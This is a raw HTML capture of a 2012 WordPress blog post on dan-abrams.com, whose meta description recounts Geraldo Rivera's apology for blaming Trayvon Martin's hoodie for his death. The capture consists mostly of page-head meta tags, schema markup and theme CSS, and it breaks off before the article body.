

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dan-abrams.com/dan-abrams-websites-today-262/
body_size: 18669
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		            <link rel="shortcut icon" type="image/x-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png">
            <link rel="apple-touch-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dan-abrams.com/xmlrpc.php" />

	<title>Dan Abrams’ Websites Today</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="From Mediaite: It&#039;s amazing to think that it was only four days ago that Geraldo Rivera told the hosts of of Fox &amp; Friends that the hoodie that Trayvon Martin was wearing the night he was shot was “as much responsible for Trayvon Martin’s death asGeorge Zimmerman was.” He is now apologizing for the comment, which was publicly denounced by a" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Editorial Staff"/>
	<link rel="canonical" href="https://dan-abrams.com/dan-abrams-websites-today-262/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dan Abrams | Keeping it real" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dan Abrams’ Websites Today" />
		<meta property="og:description" content="From Mediaite: It&#039;s amazing to think that it was only four days ago that Geraldo Rivera told the hosts of of Fox &amp; Friends that the hoodie that Trayvon Martin was wearing the night he was shot was “as much responsible for Trayvon Martin’s death asGeorge Zimmerman was.” He is now apologizing for the comment, which was publicly denounced by a" />
		<meta property="og:url" content="https://dan-abrams.com/dan-abrams-websites-today-262/" />
		<meta property="article:published_time" content="2012-03-27T20:44:55+00:00" />
		<meta property="article:modified_time" content="2019-12-26T18:30:19+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Dan Abrams’ Websites Today" />
		<meta name="twitter:description" content="From Mediaite: It&#039;s amazing to think that it was only four days ago that Geraldo Rivera told the hosts of of Fox &amp; Friends that the hoodie that Trayvon Martin was wearing the night he was shot was “as much responsible for Trayvon Martin’s death asGeorge Zimmerman was.” He is now apologizing for the comment, which was publicly denounced by a" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-262\/#article","name":"Dan Abrams\u2019 Websites Today","headline":"Dan Abrams&#8217; Websites Today","author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","width":1000,"height":667},"datePublished":"2012-03-27T20:44:55-04:00","dateModified":"2019-12-26T18:30:19-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-262\/#webpage"},"isPartOf":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-262\/#webpage"},"articleSection":"Blog"},{"@type":"BreadcrumbList","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-262\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","position":1,"name":"Home","item":"https:\/\/dan-abrams.com","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","position":2,"name":"Recent News","item":"https:\/\/dan-abrams.com\/category\/recent-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","name":"Blog"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","position":3,"name":"Blog","item":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-262\/#listItem","name":"Dan Abrams&#8217; Websites Today"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-262\/#listItem","position":4,"name":"Dan Abrams&#8217; Websites Today","previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","name":"Blog"}}]},{"@type":"Organization","@id":"https:\/\/dan-abrams.com\/#organization","name":"Dan Abrams","description":"Keeping it real","url":"https:\/\/dan-abrams.com\/"},{"@type":"Person","@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author","url":"https:\/\/dan-abrams.com\/author\/stephaniea\/","name":"Editorial Staff","image":{"@type":"ImageObject","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-262\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/37a059ea529c11cb74799f2aef7c642613cdf5e88adb76e4274a263176c9cc9c?s=96&d=mm&r=g","width":96,"height":96,"caption":"Editorial Staff"}},{"@type":"WebPage","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-262\/#webpage","url":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-262\/","name":"Dan Abrams\u2019 Websites Today","description":"From Mediaite: It's amazing to think that it was only four days ago that Geraldo Rivera told the hosts of of Fox & Friends that the hoodie that Trayvon Martin was wearing the night he was shot was \u201cas much responsible for Trayvon Martin\u2019s death asGeorge Zimmerman was.\u201d He is now apologizing for the comment, which was publicly denounced by a","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dan-abrams.com\/#website"},"breadcrumb":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-262\/#breadcrumblist"},"author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"creator":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-262\/#mainImage","width":1000,"height":667},"primaryImageOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-262\/#mainImage"},"datePublished":"2012-03-27T20:44:55-04:00","dateModified":"2019-12-26T18:30:19-05:00"},{"@type":"WebSite","@id":"https:\/\/dan-abrams.com\/#website","url":"https:\/\/dan-abrams.com\/","name":"Dan Abrams","description":"Keeping it real","inLanguage":"en-US","publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Feed" href="https://dan-abrams.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Comments Feed" href="https://dan-abrams.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-abrams-websites-today-262%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-abrams-websites-today-262%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dan-abrams.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://dan-abrams.com/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-4772.disabled_footer_top .footer_top_holder, .postid-4772.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-print-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_callback.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_responsive_callback.php?ver=6.9' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.woocommerce div.product .summary p.price, .woocommerce div.product .summary p.price span.amount {
    padding: 0 0 10px 0;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    width: 57px;
    height: 57px;
    border-radius: 0px;
}

.woocommerce div.product .cart .quantity {
    padding-top: 0;
}
.woocommerce div.product div.product_meta>span a, .woocommerce div.product div.product_meta>span span {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 28px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #656565;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    padding-top: 45px;
}
td.woocommerce-product-attributes-item__value {
    font-family: Open sans;
    font-size: 14px;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header {
    background-color: #080808;
    border: 1px solid #080808;
    padding-top: 4px;
    color: #fff! important;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header:hover {
    background-color: #333333;
    border: 1px solid #333333;
    padding-top: 4px;
    color: #fff! important;
}
.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty {
    font-family: Open sans;
    font-size: 14px;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    font-size: 20px;
}
.woocommerce ul.products li.product .add-to-cart-button, .woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product a.qbutton.out-of-stock-button {
    padding: 0 45px;
}
.qode-pl-holder .qode-pli .qode-pli-price {
    font-family: Open sans;
    font-size: 16px;
    padding-top: 3px;
}
.qode-pl-holder .qode-pli .qode-pli-add-to-cart a {
    font-family: Open Sans;
    font-weight: 500;
    letter-spacing: 2px;
    font-size: 13px;
}
.qode-pl-holder .qode-pli-text-wrapper {
    margin: 29px 0;
}
a.search_button.search_covers_header.normal {
    color: #fff;
}
a.search_button.search_covers_header.normal:hover {
    color: #cecece;
}

.qode-section-with-borders{
    position: relative;
}

.qode-section-with-borders:before{
    content: '';
    position: absolute;
    left: 5px;
    top: 5px;
    bottom: 5px;
    right: 5px;
    border: 1px solid #fff;
}
.qode-banner:hover .qode-banner-content{
opacity: 1;
}

.qode-banner:before{
content: '';
position: absolute;
left: 5px;
top: 5px;
bottom: 5px;
right: 5px;
border: 1px solid #fff;
}
#respond input[type=text], #respond input[type=email], #respond textarea, .contact_form input[type=text], .contact_form textarea{
background-color: rgba(255,255,255,1);
border-color: rgba(8,8,8,1);
border-width: 1px;
border-style: solid;
font-family: Open Sans;
font-size: 16px;
padding: 16px 18px 16px 26px;
margin-bottom: 19px;
}
.two_columns_66_33 {
    padding-bottom: 109px;
}
.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
border-radius: 0;
}

.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
}

.qode-boxed-sidebar {
background-color: #f7f7f7;
text-align: center;
padding: 50px 47px 60px;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a{
font-family: 'Merriweather', sans-serif;
font-size: 17px;
color: #000;
line-height: 26px;
}

aside.sidebar .widget div.latest_post_text span:not(.qode_icon_element),
.elementor-widget.elementor-widget-sidebar .widget div.latest_post_text span:not(.qode_icon_element){
text-transform: uppercase;
font-size: 13px;
letter-spacing: 0.1em;
color: #656565;
}
.qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit, .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit:not([disabled]), .qode-cf-newsletter-outer .qode-cf-newsletter-outer .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]){
font-family: 'ElegantIcons';
font-weight: 300;
}

div.wpcf7 .qode-cf-newsletter-outer .ajax-loader{
display: none;
}

.qode-cf-newsletter-outer {
display: flex;
width: 100%;
}

.qode-cf-newsletter-outer .qode-cf-newsletter-mail{
width: 100%;
}

.cf7_custom_style_1 .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-text{
border-right: none;
height: 50px;
}
.footer_top .widget_nav_menu li.menu-item{
display: inline-block;
padding: 0 32px;
}
.side_menu_button>a.search_button{
position: relative;
top: -2px;
padding: 0 6px 0 12px;
}

.side_menu_button>a.search_button:before{
content: '';
position: absolute;
left: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}

.side_menu_button>a.search_button:after{
content: '';
position: absolute;
right: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}
.latest_post_inner .post_infos{
